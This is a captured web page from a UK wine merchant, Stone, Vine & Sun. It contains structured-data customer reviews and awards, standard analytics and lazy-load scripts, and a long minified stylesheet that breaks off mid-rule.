                "reviewBody": "Great selection of wines - always something tantalising popping into my inbox that I can’t resist. Highly recommend for a good stock up for Christmas!"
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "D Forcey"
                },
                "reviewBody": "Excellent service! We thoroughly enjoy their very good value La Combe Saint-Paul Vermentino. Thoroughly recommend them."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "G Rivaz"
                },
                "reviewBody": "Excellent range of characterful wines at very fair prices. Service is also terrific."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "G Campbell"
                },
                "reviewBody": "Always friendly and helpful-much better than supermarket wines for not much more! The Doorstep Dozen is brilliant!"
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "Eian M"
                },
                "reviewBody": "I have used Stone, Vine & Sun for a number of years now and have found their advice in seeking wines to my taste most helpful. They have often found some small vineyards that need assistance and have provided excellent wines. I will always look to support my local services where possible, for if we do not they will cease to exist leaving faceless conglomerates.  They are always a happy organisation to interact with and their local delivery service works very well.
Eian "
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "John K"
                },
                "reviewBody": "Great service and fantastic products. We have never had a bad bottle with any of our orders, and I can guarantee your friends will not have the same producers/vintages available at Stone, Vine, & Sun."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "E Wood"
                },
                "reviewBody": "As always SVS delivered my recent order next working day with no errors. My only problem with them as a wine merchant is that they regularly send me more mouth watering offers than my budget or my cellar can cope with. My kind of merchant. So many great finds, many from less fashionable (read expensive) regions, but always carefully selected, good value and good of their kind."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "B Wallace"
                },
                "reviewBody": "Many classic wines plus lots examples from independents practicing natural methods including a good selection from South Africa. The price spectrum includes many delicious wines under £10. An informative website makes ordering simple with rapid delivery. This year I confidently dipped my toe into en Primeur from Burgundy based on advice. They have won many awards and I expect SVS to win many more. Brian from Kent."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "R Bamber"
                },
                "reviewBody": "This is my all time favourite wine merchant. Innovative in approach, with a wonderful selection of new and old world wines. By far the best delivery service too, even in these straitened times!"
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "D Sharpe"
                },
                "reviewBody": "SVS continues to provide an excellent selection of wine from many countries, a vast selection of varieties, and all at a reasonable cost. I have been a customer for over 17 years and I have always enjoyed any wine which I have purchased."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "N Poole"
                },
                "reviewBody": "Great service and wines. I have been a customer for 20 years or more and have never been disappointed."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "E Howard"
                },
                "reviewBody": "Our favourite wine merchant never fails to delight. Delicious wines at every price point - including a few gems below £10 in our favourites list. We’ve really enjoyed the Sun Case as an easy way to be introduced to new wines which we’ve then reordered. Friendly informative service completes the package."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "G Reynolds"
                },
                "reviewBody": "Friendly, helpful people selling good-quality, interesting wines from many countries and at competitive prices. Wines you will NOT find in the supermarket! Free local delivery has been a boon during lockdown. What's not to love about SVS???"
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "E. Howard"
                },
                "reviewBody": "Absolutely loving the Sun Case, what a great way to be introduced to new wines."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "A. Thompson"
                },
                "reviewBody": "Wow - talk about service! The wine arrived today all safe and sound. I can't buy vegetables in the supermarket but I have lovely wine. Thank you!"
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "L. Stone"
                },
                "reviewBody": "Just wanted to say thank you so much for sending my order of 2 x Domaine Begude Rosé to my son and daughter-in-law - I couldn't believe that they received it within a day of my placing the order with you. That is IMPRESSIVE, especially given the current trying times."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "L. Glover"
                },
                "reviewBody": "Thank you. Amazing service - order delivered less than 12 hours after placing!"
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "Lorna Sewell"
                },
                "reviewBody": "Stone, Vine & Sun have provided consistently excellent and interesting wine across my wine budget for over 8 years, They are an exemplary example of what a wine merchant should be: approachable and unpretentiously expert. 100% recommend you try them."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "Lizzie Shaw"
                },
                "reviewBody": "Great range of wines and excellent service. Highly recommended."
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "International Wine Challenge 2016"
                },
                "reviewBody": "At this year's July dinner we won both the awards for which we were shortlisted: 2016 Specialist Merchant for both South Africa and Languedoc-Roussillon. For over 15 year we have been travelling to both these great wine producing regions and it's really nice to have all our hard work and budget travel so rewarded!"
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "Decanter 2016"
                },
                "reviewBody": "On the 14th September we won the Intermediate (as in medium sized) Wine Retailer of the Year, and we beat off some very strong opposition. Hotly contested. Stone Vine & Sun won for its dogged commitment to, ‘treasure hunting’ – grafting round vineyards to unearth brilliant producers. ‘We like wines that taste of somewhere – and we get on our bikes.’ Decanter, 14th September 2016 "
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "Winchester Cathedral"
                },
                "reviewBody": "Thank you so much for your generous donation of wine for the Dinner in the Nave. The whole evening was a great success and made £64,000. May, 2016"
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "Simon Reilly, jancisrobinson.com"
                },
                "reviewBody": "Now, I am no expert in wine retail, but as a supportive customer of independent merchants, I would offer the following five suggestions which I think would help independent merchants attract more new customers, and retain the old ones:
Make things easy - life is difficult enough. Buying wine should be easy. Make it easy for people to buy wine. Display a small number of recommended wines up front. Package the wine in a way that is easy for people to understand and buy into on a regular basis. A good example of this is Stone, Vine & Sun's Doorstep Dozen, a specially-selected case you can subscribe to with whichever frequency you like.Simon Reilly, jancisrobinson.com, May 2016. "
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "5"
                },
                "author": {
                  "@type": "Person",
                  "name": "Ken &amp; Fiona"
                },
                "reviewBody": "Good morning,
absolutely excellent service once again, our wine ordered mid morning yesterday has already arrived.
Well done and thank you
Ken and Fiona"
              },{
                "@type": "Review",
                "reviewRating": {
                  "@type": "Rating",
                  "ratingValue": "4"
                },
                "author": {
                  "@type": "Person",
                  "name": "Jozef Dartx"
                },
                "reviewBody": "Good choice of wines."
              }],
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5.0",
        "bestRating": "5",
        "worstRating": "1",
        "ratingCount": "97"
      }        }
</script>
<script type="application/ld+json">
    {
      "@context": "http://schema.org",
      "@type": "Organization",
      "name": "Stone, Vine &amp; Sun Limited",
      "url": "https://www.stonevine.co.uk/",
       "logo" : "https://www.stonevine.co.uk/media/images/logo.png",
      "sameAs": [
        "https://www.facebook.com/stonevinesun",
        "https://www.instagram.com/stonevinesun/",
        "https://twitter.com/StoneVineSun",
        "https://www.linkedin.com/company/stone-vine-&-sun-ltd/about/"
      ]
    }
</script>
<!-- Lazy Load -->
<script src="https://www.stonevine.co.uk/media/js/lazy-load.js" defer></script>		<!-- Google Tag Manager (noscript) -->

		<script src="https://www.googletagmanager.com/gtag/js?id=G-JSXV82HWRY" defer async></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());

			gtag('config', 'G-JSXV82HWRY');
		</script>

		<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=G-JSXV82HWRY" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

		<!-- End Google Tag Manager (noscript) -->
</body>
</html>
<!--

	Copyright (c) 2005 - 2026 DUSZA Limited
	http://www.dusza.co.uk/

-->


--- FILE ---
content_type: text/html
request_url: https://www.stonevine.co.uk/
body_size: -112
content:
{"instagram":null,"html":"\t\t\t<a rel=\"external noopener\" target=\"_BLANK\" class=\"instagram\" href=\"https:\/\/www.instagram.com\/stonevinesun\" title=\"Follow us on Instagram\">Follow Us<\/a>"}

--- FILE ---
content_type: text/css
request_url: https://www.stonevine.co.uk/media/css/core.min.css/WyJcL2hvbWVcL3N0b25ldnNcL3B1YmxpY19odG1sXC9tZWRpYVwvY3NzXC9oZWFkLmNzcyIsIlwvaG9tZVwvc3RvbmV2c1wvcHVibGljX2h0bWxcL21lZGlhXC9jc3NcL3NjcmVlbiIsIlwvaG9tZVwvc3RvbmV2c1wvcHVibGljX2h0bWxcL21lZGlhXC9jc3NcL2Jhc2tldCIsIlwvaG9tZVwvc3RvbmV2c1wvcHVibGljX2h0bWxcL21lZGlhXC9jc3NcL3Byb2R1Y3QiXQ==?v=115520230126
body_size: 20915
content:
@charset "utf-8";html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}table{border-collapse:collapse;border-spacing:0}html{box-sizing:border-box;font-size:14px}*,*:before,*:after{box-sizing:inherit}*{margin:0;padding:0;border:0;outline:0}#cookies{position:fixed;bottom:0;right:0;width:400px;background:rgba(255, 255, 255, 0.8);text-align:center;padding:30px 30px;z-index:9999;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);display:none;box-shadow:0px 0px 13px 0px rgba(0, 0, 0, 0.13)}@media screen and (max-width: 860px){#cookies{width:100%;padding:20px 5vw}}#cookies p{color:#565656;line-height:1.4;font-size:0.8rem}@media screen and (max-width: 860px){#cookies p{font-size:0.9rem}}#cookies p.title{padding-bottom:0.2em}#cookies a{color:#b0395c;font-weight:bold;text-decoration:none}#cookies a:not(.accept):hover{text-decoration:underline}#cookies .accept:not(.close){display:block;height:auto;width:160px;margin:16px auto 0 auto;border:2px solid #b0395c;font-size:0.7rem;padding:12px 0;text-transform:uppercase;transition:color 300ms ease, background 300ms ease}@media screen and (max-width: 860px){#cookies .accept:not(.close){width:120px;padding:8px 0;margin:10px auto 0 auto}}@media screen and (min-width: 860px){#cookies .accept:not(.close):hover{background:#b0395c;color:#FFF}}#cookies .close{position:absolute;top:20px;right:20px;padding-right:30px;line-height:22px;font-size:0.9rem;color:#FFF;text-transform:uppercase;font-weight:300}@media screen and (max-width: 860px){#cookies .close{display:none}}#cookies .close span{position:absolute;top:0;right:0;width:22px;height:22px;border:2px solid #FFF;display:inline-block}#cookies .close span:after,#cookies .close span:before{content:"";width:14px;height:2px;position:absolute;top:0;left:0;right:0;bottom:0;margin:auto;background:#FFF;-webkit-transform:rotate(45deg);transform:rotate(45deg)}#cookies .close span:before{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}html{box-sizing:border-box;font-size:20px;scroll-behavior:smooth}@media screen and (max-width: 1450px){html{font-size:16px}}*,*:before,*:after{box-sizing:inherit}*{margin:0;padding:0;border:0;outline:0;color:#565656;font-size:1rem;font-family:"Roboto", sans-serif;font-weight:300;font-style:normal}body{display:block !important;color:#000;background:#FFF;-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%;color:#565656;font-size:1rem;font-family:"Roboto", sans-serif;font-weight:400;font-style:normal;overflow-x:hidden;width:100vw}p,h1,h2,h3,h4,a,li,button,input,select,textarea{color:#565656;font-size:1rem;font-family:"Roboto", sans-serif;font-weight:300;font-style:normal}a{text-decoration:none;color:inherit;font-style:inherit;font-weight:inherit}a[id]{padding-top:100px;margin-top:-100px;position:relative}em{font-style:italic;font-weight:inherit;color:inherit;font-size:inherit}strong{font-weight:700;font-style:inherit;color:inherit;font-size:inherit}span{font-weight:inherit;font-style:inherit;color:inherit;font-size:inherit}a{font-weight:inherit;font-style:inherit;font-size:inherit;color:inherit;font-family:inherit}button{cursor:pointer;background:transparent}hr{width:90%;width:90vw;max-width:1482px;display:block;margin:auto;height:60px;background-size:100% auto;background-position:center top;background-repeat:no-repeat;overflow:visible;position:relative;z-index:10;margin-top:-10px}@media screen and (max-width: 1050px){hr{width:95vw}}hr:after{clear:both}hr.lazy-bg-loaded{background-image:url(../../images/divider.png)}@media screen and (max-width: 860px){hr{margin-bottom:-40px;margin-top:-10px}}::-moz-selection{background:#b0395c;color:#FFF}::selection{background:#b0395c;color:#FFF}::-moz-selection{background:#b0395c;color:#FFF}::-webkit-input-placeholder{color:#dcdde0}::-moz-placeholder{color:#dcdde0}:-ms-input-placeholder{color:#dcdde0}:-moz-placeholder{color:#dcdde0}.wrapper{width:90%;width:90vw;max-width:1482px;display:block;margin:auto}@media screen and (max-width: 1050px){.wrapper{width:95vw}}.wrapper:after{clear:both}.hidden{display:none}#content{display:inline-block;margin-top:-2px;width:100vw;overflow:hidden}.svs_hero{width:100%;height:auto;position:relative;overflow:hidden;margin-top:-4px;margin-bottom:-6px}.hero_wrapper{width:100%;height:auto;opacity:0;display:inline-block;visibility:hidden;top:0;left:0;right:0;bottom:0;transition:opacity 800ms ease 0ms, visibility 800ms ease 800ms}@media screen and (max-width: 860px){.hero_wrapper{border-bottom:1px solid #dcdde0}}.hero_wrapper.active{opacity:1;visibility:visible;transition:opacity 800ms ease 0ms, visibility 800ms ease 0ms}.hero_wrapper.slick-initialized .hero{display:inline-block !important}.hero_wrapper:not(.static){position:absolute}.hero_wrapper .hero{display:inline-block;width:100%;height:auto;float:left;position:relative;overflow:hidden;padding:0 !important;margin:0 !important}.hero_wrapper .hero:not(:first-child){display:none}.hero_wrapper .hero > img{width:100%;height:auto}@media screen and (max-width: 1050px){.hero_wrapper .hero > img{width:120%;position:relative;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}}.hero_wrapper .hero .hero_content{width:90%;width:90vw;max-width:1482px;display:block;margin:auto;position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);height:auto;opacity:0;-webkit-transform:translate(-50%, -65%);transform:translate(-50%, -65%);transition:opacity 600ms ease, -webkit-transform 600ms ease;transition:opacity 600ms ease, transform 600ms ease;transition:opacity 600ms ease, transform 600ms ease, -webkit-transform 600ms ease}@media screen and (max-width: 1050px){.hero_wrapper .hero .hero_content{width:95vw}}.hero_wrapper .hero .hero_content:after{clear:both}@media screen and (max-width: 860px){.hero_wrapper .hero .hero_content{-webkit-transform:none !important;transform:none !important;text-align:center;position:static;padding:20px 5vw 40px;display:flex;flex-direction:column;justify-content:center;align-items:center}.hero_wrapper .hero .hero_content br{display:none}}.hero_wrapper .hero .hero_content *{color:#FFF}@media screen and (max-width: 860px){.hero_wrapper .hero .hero_content *{color:#565656;text-shadow:none !important}}.hero_wrapper .hero .hero_content *:last-child:not(button){padding-bottom:0;margin-bottom:0}.hero_wrapper .hero .hero_content h1,.hero_wrapper .hero .hero_content h2{font-size:3.2rem;font-family:"Courgette", cursive;line-height:1;padding-bottom:26px;display:inline-block;width:100%;text-shadow:0px 2px 29px rgba(37, 37, 37, 0.75)}@media screen and (max-width: 1540px){.hero_wrapper .hero .hero_content h1,.hero_wrapper .hero .hero_content h2{font-size:3rem}}@media screen and (max-width: 1450px){.hero_wrapper .hero .hero_content h1,.hero_wrapper .hero .hero_content h2{padding-bottom:20px}}@media screen and (max-width: 1050px){.hero_wrapper .hero .hero_content h1,.hero_wrapper .hero .hero_content h2{font-size:2.6rem;padding-bottom:18px}}@media screen and (max-width: 860px){.hero_wrapper .hero .hero_content h1,.hero_wrapper .hero .hero_content h2{color:#b0395c;font-size:1.6rem;line-height:1.2}}.hero_wrapper .hero .hero_content h3{font-size:2rem;font-family:"Courgette", cursive;line-height:1;padding-bottom:30px;display:inline-block;width:100%;line-height:1.2;margin-top:-24px;text-shadow:0px 2px 29px rgba(37, 37, 37, 0.75)}@media screen and (max-width: 1450px){.hero_wrapper .hero .hero_content h3{padding-bottom:24px}}@media screen and (max-width: 860px){.hero_wrapper .hero .hero_content h3{font-size:1.6rem;margin-top:0}}.hero_wrapper .hero .hero_content img{display:inline-block;width:auto !important;height:auto !important;max-width:50%;margin-bottom:60px}@media screen and (max-width: 1450px){.hero_wrapper .hero .hero_content img{margin-bottom:40px}}@media screen and (max-width: 860px){.hero_wrapper .hero .hero_content img{max-width:70%;margin-bottom:20px}}.hero_wrapper .hero .hero_content p{font-size:1.2rem;padding-bottom:14px;line-height:1.4;display:inline-block;width:100%;height:auto;text-shadow:0px 2px 29px rgba(37, 37, 37, 0.75)}@media screen and (max-width: 1050px){.hero_wrapper .hero .hero_content p{padding-bottom:12px}}@media screen and (max-width: 860px){.hero_wrapper .hero .hero_content p{font-size:0.9rem}}.hero_wrapper .hero .hero_content p .product_price{font-weight:700}.hero_wrapper .hero .hero_content p .product_code{font-size:0.8rem;font-weight:700;text-transform:uppercase}.hero_wrapper .hero .hero_content form{display:inline-block;float:left;clear:left}@media screen and (max-width: 860px){.hero_wrapper .hero .hero_content form{float:none;width:100%}}.hero_wrapper .hero .hero_content a.button,.hero_wrapper .hero .hero_content button{height:auto;background:#b0395c;font-size:0.8rem;font-weight:700;padding:16px 42px;margin-top:14px;display:inline-block;text-transform:uppercase;transition:background 300ms ease}@media screen and (max-width: 1450px){.hero_wrapper .hero .hero_content a.button,.hero_wrapper .hero .hero_content button{padding:14px 30px}}@media screen and (max-width: 1050px){.hero_wrapper .hero .hero_content a.button,.hero_wrapper .hero .hero_content button{margin-top:6px}}@media screen and (max-width: 860px){.hero_wrapper .hero .hero_content a.button,.hero_wrapper .hero .hero_content button{color:#FFF;margin:0;float:none;padding:8px 26px}}.hero_wrapper .hero .hero_content a.button:hover,.hero_wrapper .hero .hero_content button:hover{background:#7e1c39}.hero_wrapper .hero .hero_content .more_info{display:inline-block;float:left;margin-top:34px;margin-left:30px;font-size:0.9rem}@media screen and (max-width: 1050px){.hero_wrapper .hero .hero_content .more_info{margin-top:22px}}@media screen and (max-width: 860px){.hero_wrapper .hero .hero_content .more_info{clear:left;float:none;margin-left:0;margin-top:14px}}.hero_wrapper .hero .hero_content .more_info:hover{text-decoration:underline}.hero_wrapper .hero .hero_content > *:last-child{padding-bottom:0}.hero_wrapper .hero.slick-current .hero_content{opacity:1;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);transition:opacity 600ms ease 600ms, -webkit-transform 600ms ease 600ms;transition:opacity 600ms ease 600ms, transform 600ms ease 600ms;transition:opacity 600ms ease 600ms, transform 600ms ease 600ms, -webkit-transform 600ms ease 600ms}.hero_wrapper .slick-dots{position:absolute;left:50%;bottom:50px;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.hero_wrapper .slick-dots li{display:inline-block;float:left;margin:0 6px}.hero_wrapper .slick-dots li button{width:16px;height:16px;border:1px solid #FFF;background:#FFF;border-radius:50%;text-indent:-9999px;transition:background 300ms ease}@media screen and (max-width: 860px){.hero_wrapper .slick-dots li button{border:1px solid #b0395c;width:48px;height:48px}}.hero_wrapper .slick-dots li button:hover{background:#b0395c}.hero_wrapper .slick-dots li.slick-active button{background:#b0395c}.hero_wrapper .slick-arrow{width:40px;height:40px;position:absolute;left:0;top:60%;-webkit-transform:translateY(-50%);transform:translateY(-50%);background-image:url(../../images/icons/arrow.svg);background-size:12px;background-position:center;background-repeat:no-repeat;z-index:10;color:transparent}@media screen and (max-width: 860px){.hero_wrapper .slick-arrow{top:65%}}.hero_wrapper .slick-arrow.slick-next{left:auto;right:0;-webkit-transform:rotate(180deg) translateY(50%);transform:rotate(180deg) translateY(50%)}.hero_wrapper:not(.slick-initialized) .hero:first-child .hero_content{opacity:1;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.hero_nav_wrapper{width:100%;height:auto;display:inline-block;background:#ececec;position:relative;z-index:10}.hero_nav_wrapper .wrapper{width:100%}.hero_nav_wrapper .slick-arrow{width:40px;height:40px;position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);background-image:url(../../images/icons/arrow.svg);background-size:12px;background-position:center;background-repeat:no-repeat;z-index:10;-webkit-filter:grayscale(100%) brightness(5);filter:grayscale(100%) brightness(5);color:transparent}.hero_nav_wrapper .slick-arrow.slick-next{left:auto;right:0;-webkit-transform:rotate(180deg) translateY(50%);transform:rotate(180deg) translateY(50%)}.hero_nav_wrapper .hero_nav{width:33.33%;display:inline-block;float:left;border-right:2px solid #FFF;padding:40px 5%;cursor:pointer;position:relative;background:#ececec;transition:background 600ms ease}@media screen and (max-width: 1450px){.hero_nav_wrapper .hero_nav{padding:36px 5%}}@media screen and (max-width: 1050px){.hero_nav_wrapper .hero_nav{padding:30px 5%}}@media screen and (max-width: 860px){.hero_nav_wrapper .hero_nav{padding:30px 0;float:none;border:none;width:auto}}.hero_nav_wrapper .hero_nav:before{content:"";position:absolute;bottom:80%;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);display:inline-block;width:0;height:0;border-style:solid;border-width:0 30px 30px 30px;z-index:-1;opacity:0;border-color:transparent transparent #b0395c transparent;transition:opacity 600ms ease, bottom 600ms ease}@media screen and (max-width: 860px){.hero_nav_wrapper .hero_nav:before{border-width:0 20px 20px 20px}}.hero_nav_wrapper .hero_nav:first-of-type{border-left:2px solid #FFF}@media screen and (max-width: 860px){.hero_nav_wrapper .hero_nav:first-of-type{border:none !important}}.hero_nav_wrapper .hero_nav *{font-size:1rem;line-height:1.3;color:#565656;transition:color 600ms ease}.hero_nav_wrapper .hero_nav.active,.hero_nav_wrapper .hero_nav:hover{background:#b0395c}.hero_nav_wrapper .hero_nav.active *,.hero_nav_wrapper .hero_nav:hover *{color:#FFF}.hero_nav_wrapper .hero_nav.active:before{bottom:99%;opacity:1}@media screen and (max-width: 860px){.hero_nav_wrapper .wrapper:not(.slick-initialized) .hero_nav{width:100%}.hero_nav_wrapper .wrapper:not(.slick-initialized) .hero_nav:not(.active){display:none}}.promo_products,.recommendations{display:inline-block;width:100%;position:relative;background:#FAFAFA;min-height:600px}@media screen and (max-width: 860px){.promo_products,.recommendations{height:400px}}.promo_products:before,.recommendations:before{content:"";width:400px;height:100px;background:url(../../images/logo.svg);background-size:contain;background-repeat:no-repeat;background-position:center;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}@media screen and (max-width: 860px){.promo_products:before,.recommendations:before{height:60px}}.promo_products:after,.recommendations:after{content:"";width:400px;height:30px;position:absolute;top:50%;left:50%;margin-top:4px;-webkit-transform:translate(-50%, -150px);transform:translate(-50%, -150px);background:#FAFAFA;-webkit-animation-duration:3s;animation-duration:3s;-webkit-animation-name:loading;animation-name:loading;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;border-radius:20px}@-webkit-keyframes loading{from{-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);}to{-webkit-transform:translate(50%, -50%);transform:translate(50%, -50%);}}@keyframes loading{from{-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);}to{-webkit-transform:translate(50%, -50%);transform:translate(50%, -50%);}}.recommendations,.products_container{background:#FFF}.recommendations:after,.products_container:after{background:#FFF}.page_content_wrapper,.products_container,.page.checkout{width:90%;width:90vw;max-width:1482px;display:block;margin:auto;padding:60px 0;text-align:center}@media screen and (max-width: 1050px){.page_content_wrapper,.products_container,.page.checkout{width:95vw}}.page_content_wrapper:after,.products_container:after,.page.checkout:after{clear:both}@media screen and (max-width: 1450px){.page_content_wrapper,.products_container,.page.checkout{padding:40px 0}}.page_content_wrapper:after,.products_container:after,.page.checkout:after{content:"";display:table;clear:both}.page_content_wrapper.content,.products_container.content,.page.checkout.content{text-align:left;padding:60px 10%}@media screen and (max-width: 1050px){.page_content_wrapper.content,.products_container.content,.page.checkout.content{padding:40px 5%}}@media screen and (max-width: 860px){.page_content_wrapper.content,.products_container.content,.page.checkout.content{padding:30px 0 40px}}.page_content_wrapper.pre_footer_content,.products_container.pre_footer_content,.page.checkout.pre_footer_content{text-align:center;padding-bottom:0}.page_content_wrapper.pre_footer_content *:last-child,.products_container.pre_footer_content *:last-child,.page.checkout.pre_footer_content *:last-child{padding-bottom:0}.page_content_wrapper h1,.page_content_wrapper h2,.products_container h1,.products_container h2,.page.checkout h1,.page.checkout h2{font-size:2.8rem;font-family:"Courgette", cursive;color:#b0395c;padding-bottom:34px;line-height:1.1}.page_content_wrapper h1 strong,.page_content_wrapper h2 strong,.products_container h1 strong,.products_container h2 strong,.page.checkout h1 strong,.page.checkout h2 strong{font-weight:300 !important}@media screen and (max-width: 1450px){.page_content_wrapper h1,.page_content_wrapper h2,.products_container h1,.products_container h2,.page.checkout h1,.page.checkout h2{font-size:2.6rem;padding-bottom:30px}}@media screen and (max-width: 1050px){.page_content_wrapper h1,.page_content_wrapper h2,.products_container h1,.products_container h2,.page.checkout h1,.page.checkout h2{font-size:2.2rem}}@media screen and (max-width: 860px){.page_content_wrapper h1,.page_content_wrapper h2,.products_container h1,.products_container h2,.page.checkout h1,.page.checkout h2{font-size:1.8rem;padding-bottom:22px}}.page_content_wrapper h2,.products_container h2,.page.checkout h2{font-size:2rem;padding-bottom:32px;line-height:1.2}@media screen and (max-width: 1450px){.page_content_wrapper h2,.products_container h2,.page.checkout h2{padding-bottom:28px}}@media screen and (max-width: 1050px){.page_content_wrapper h2,.products_container h2,.page.checkout h2{font-size:1.8rem}}@media screen and (max-width: 860px){.page_content_wrapper h2,.products_container h2,.page.checkout h2{font-size:1.4rem}}.page_content_wrapper h3,.products_container h3,.page.checkout h3{font-family:"Cinzel", serif;text-transform:uppercase;font-size:1.2rem;color:#b0395c;padding-bottom:22px;line-height:1.2}@media screen and (max-width: 860px){.page_content_wrapper h3,.products_container h3,.page.checkout h3{font-size:1.2rem;padding-bottom:18px}}.page_content_wrapper h4,.products_container h4,.page.checkout h4{text-transform:uppercase;font-size:1rem;color:#b0395c;padding-bottom:20px;line-height:1.2}.page_content_wrapper p,.products_container p,.page.checkout p{font-size:1rem;line-height:1.4;padding-bottom:26px}@media screen and (max-width: 1450px){.page_content_wrapper p,.products_container p,.page.checkout p{line-height:1.5;font-size:1.06rem}}@media screen and (max-width: 1050px){.page_content_wrapper p,.products_container p,.page.checkout p{font-size:1.1rem}}@media screen and (max-width: 860px){.page_content_wrapper p,.products_container p,.page.checkout p{font-size:1rem;padding-bottom:20px}}.page_content_wrapper .read_more_content,.products_container .read_more_content,.page.checkout .read_more_content{display:none}.page_content_wrapper .read_more_button,.products_container .read_more_button,.page.checkout .read_more_button{display:inline-block;width:100%;text-align:center}.page_content_wrapper.content .intro,.products_container.content .intro,.page.checkout.content .intro{width:100%;text-align:center;padding-bottom:30px;display:inline-block}@media screen and (max-width: 860px){.page_content_wrapper.content .intro,.products_container.content .intro,.page.checkout.content .intro{padding-bottom:20px}}.page_content_wrapper.content .intro p.date,.products_container.content .intro p.date,.page.checkout.content .intro p.date{font-size:1.2rem;margin-top:-14px;opacity:0.8}.page_content_wrapper.content .outro,.products_container.content .outro,.page.checkout.content .outro{width:100%;text-align:center;padding-top:40px;display:inline-block}@media screen and (max-width: 860px){.page_content_wrapper.content .outro .social_share,.products_container.content .outro .social_share,.page.checkout.content .outro .social_share{padding-bottom:0}}@media screen and (max-width: 860px){.page_content_wrapper.content .outro,.products_container.content .outro,.page.checkout.content .outro{padding-top:20px}}.page_content_wrapper.content img,.products_container.content img,.page.checkout.content img{width:auto !important;max-width:100%;height:auto !important;margin-bottom:28px}.page_content_wrapper.content hr,.products_container.content hr,.page.checkout.content hr{width:100%}.page_content_wrapper.content ul,.page_content_wrapper.content 